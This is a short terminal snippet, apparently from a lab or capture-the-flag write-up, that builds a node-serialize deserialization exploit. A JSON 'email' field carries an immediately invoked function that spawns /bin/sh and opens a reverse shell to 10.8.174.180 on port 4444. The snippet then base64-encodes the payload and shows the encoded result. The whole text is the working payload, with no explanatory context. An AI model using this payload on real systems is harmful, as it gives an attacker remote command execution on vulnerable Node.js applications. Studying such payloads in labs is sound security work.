 └─$ echo -n '{"email": "_$$ND_FUNC$$_function() { var net = require(\"net\"), cp = require(\"child_process\"), sh = c
p.spawn(\"/bin/sh\", []);var client = new net.Socket();client.connect(4444, \"10.8.174.180\", function(){client.pipe(
sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;}()"}' | base64
eyJlbWFpbCI6ICJfJCRORF9GVU5DJCRfZnVuY3Rpb24oKSB7IHZhciBuZXQgPSByZXF1aXJlKFwi
bmV0XCIpLCBjcCA9IHJlcXVpcmUoXCJjaGlsZF9wcm9jZXNzXCIpLCBzaCA9IGNwLnNwYXduKFwi
L2Jpbi9zaFwiLCBbXSk7dmFyIGNsaWVudCA9IG5ldyBuZXQuU29ja2V0KCk7Y2xpZW50LmNvbm5l
Y3QoNDQ0NCwgXCIxMC44LjE3NC4xODBcIiwgZnVuY3Rpb24oKXtjbGllbnQucGlwZShzaC5zdGRp
bik7c2guc3Rkb3V0LnBpcGUoY2xpZW50KTtzaC5zdGRlcnIucGlwZShjbGllbnQpO30pO3JldHVy
biAvYS87fSgpIn0=